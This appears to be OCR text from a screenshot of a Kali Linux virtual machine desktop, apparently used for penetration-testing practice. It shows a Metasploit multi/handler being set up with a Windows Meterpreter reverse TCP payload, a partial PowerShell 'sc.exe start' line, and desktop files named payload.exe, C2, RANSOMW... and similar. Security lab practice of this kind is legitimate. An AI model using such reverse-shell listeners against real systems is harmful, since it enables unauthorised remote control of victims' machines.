 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:01
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set EXITFUNC thread
EXITFUNC => thread
Administrator: Windows PowerShell
PS C:\Windows\system32> sc.exe start
Trash
capture.pc...
File System
data.pcapng
Home
RANSOMW...
test.txt
payload.exe
req.txt
payload.bin
hash.txt
payload.txt
request.txt
hello.txt
HTB
encrypted2...
test
THM
tesla.com
C2
Right Control
Search
POL
8:01 AM
6/27/2024